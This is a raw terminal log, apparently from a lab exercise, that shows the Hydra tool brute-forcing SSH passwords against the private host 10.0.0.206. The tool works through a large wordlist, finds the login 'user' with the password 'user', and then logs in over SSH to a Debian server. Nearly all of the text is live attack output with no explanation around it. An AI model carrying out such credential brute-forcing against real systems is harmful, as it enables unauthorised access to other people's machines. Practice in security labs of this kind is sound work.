 [ATTEMPT] target 10.0.0.206 - login "user" - pass "walrus" - 4003 of 999999 [child 0] (0/1)
[ATTEMPT] target 10.0.0.206 - login "user" - pass "walmart" - 4004 of 999999 [child 2] (0/1)
[ATTEMPT] target 10.0.0.206 - login "user" - pass "vfvfgfgf" - 4005 of 999999 [child 15] (0/1)
[ATTEMPT] target 10.0.0.206 - login "user" - pass "user" - 4006 of 999999 [child 7] (0/1)
[22][ssh] host: 10.0.0.206   login: user   password: user
[STATUS] attack finished for 10.0.0.206 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-04 13:33:40
user@SRV-DEB12-01:~$ ssh user@10.0.0.206
The authenticity of host '10.0.0.206 (10.0.0.206)' can't be established.
ED25519 key fingerprint is SHA256:f64hV6v1pKufjDYBIpoxFSqUCq398csUJk8xLxd7xbM.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.0.206' (ED25519) to the list of known hosts.
user@10.0.0.206's password:
Linux SRV-DEB12-06 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  4 12:57:24 2024 from
user@SRV-DEB12-06:~$